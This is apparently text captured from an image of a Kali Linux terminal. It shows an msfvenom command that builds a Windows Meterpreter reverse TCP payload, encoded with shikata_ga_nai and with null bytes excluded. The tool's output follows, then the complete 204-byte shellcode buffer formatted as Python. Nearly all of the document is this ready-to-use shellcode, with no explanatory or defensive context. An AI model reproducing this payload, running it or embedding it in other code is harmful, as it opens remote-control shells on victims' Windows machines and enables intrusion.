 root@kali:~# cat exploit | msfvenom -p windows/meterpreter/reverse_nonx_tcp -b '
\x00' -e x86/shikata_ga_nai -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the p
ayload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 204 (iteration=0)
x86/shikata_ga_nai chosen with final size 204
Payload size: 204 bytes
Final size of python file: 1003 bytes
buf =  b""
buf += b"\xd9\xcb\xbb\x76\x77\xee\x55\xd9\x74\x24\xf4\x5d\x31"
buf += b"\xc9\xb1\x2d\x31\x5d\x18\x03\x5d\x18\x83\xc5\x72\x95"
buf += b"\x1b\xa9\x10\xb2\xa3\xba\x1d\xbb\xd3\xc4\xbd\x75\xf7"
buf += b"\xb0\x40\x4a\x8c\xbb\x87\xca\x93\xac\x7c\x7d\xb4\x33"
buf += b"\x68\x09\x80\xa9\x6d\xe0\xd8\x0d\xf4\x50\xdb\x44\x0b"
buf += b"\xa8\x1e\xdc\xd3\xdf\x68\x9e\xb5\x26\x5f\x54\xda\x12"
buf += b"\xd4\xd8\x38\xa4\x03\x80\xcb\xba\x8a\xc6\x84\xde\x2d"
buf += b"\x30\x19\xf3\xb4\x4b\x71\x2f\xdb\x2a\x76\xcf\xd2\x77"
buf += b"\xec\x9b\x56\xb8\x67\xdb\x54\x33\x07\xc0\xc9\xc8\x8f"
buf += b"\xf0\x4f\xa9\x1c\x67\x18\x06\x90\x0f\xaf\x1b\xe6\x90"
buf += b"\x1b\xba\xbf\x5d\xc4\xbd\x69\x34\x57\x11\xc6\x64\x1b"
buf += b"\xc6\xab\xd9\x12\x0f\x4d\x5f\xcb\xd8\x93\x08\x47\xbf"
buf += b"\x2a\x51\xb8\xc0\x9a\xf8\xfe\x97\x4d\xfa\xd7\x7f\xf9"
buf += b"\xc4\x70\x7f\x93\xa2\xe8\x91\x3f\x4d\xba\x18\x5c\xfb"
buf += b"\x2c\x48\xf5\x9a\xf5\x39\xfc\x9d\xd0\x96\x4a\x6d\x8d"
buf += b"\x45\xe5\x3d\x4b\xd3\xc9\xfa\x6c\xc5"